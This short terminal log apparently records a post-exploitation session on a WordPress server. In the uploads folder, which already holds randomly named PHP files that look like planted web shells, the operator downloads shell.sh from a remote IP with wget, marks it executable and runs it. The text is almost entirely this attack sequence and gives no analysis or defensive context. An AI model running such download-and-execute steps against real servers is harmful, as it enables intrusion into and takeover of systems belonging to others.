 ⸮
> pwd
/var/www/wordpress/assets/fonts/blog/wp-content/uploads/2026/11
⸮
> ls
oweacpbcgalvjcp-1794764024.3132.php
ybjifyeeorqetgx-1794763822.5924.php
⸮
> wget http://192.168.45.169/shell.sh
⸮
> ls
oweacpbcgalvjcp-1794764024.3132.php
shell.sh
ybjifyeeorqetgx-1794763822.5924.php
⸮
> chmod +x shell.sh
⸮
> bash shell.sh